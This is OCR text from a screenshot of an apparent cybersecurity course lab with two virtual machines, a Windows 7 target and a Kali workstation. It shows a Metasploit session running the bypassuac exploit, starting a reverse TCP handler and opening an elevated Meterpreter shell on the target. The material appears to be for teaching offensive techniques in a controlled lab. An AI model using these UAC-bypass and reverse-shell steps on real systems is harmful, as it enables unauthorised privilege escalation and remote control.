 Windows 7 on CY301-MDAWS006 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
mdaws006
Google Chrome
PuTTY
Nmap - Zenmap GUI
Steghide
S-Tools
Tools - Shortcut
Command Prompt
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Window 7>
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
Status: Running
Kali - Internal Workstation on CY301-MDAWS006 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)
root@kali: ~
Applications
Edit View Help
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] UAC is Enabled, checking level ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:4428 → 192.168.10.9:1045) at
2024-10-30 03:11:49 -0400
meterpreter > pwd
C:\Windows\System32
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Status: Running
Hyper-V Manager
Kali - Internal Work...
Windows 7 on CY3...
3:14 AM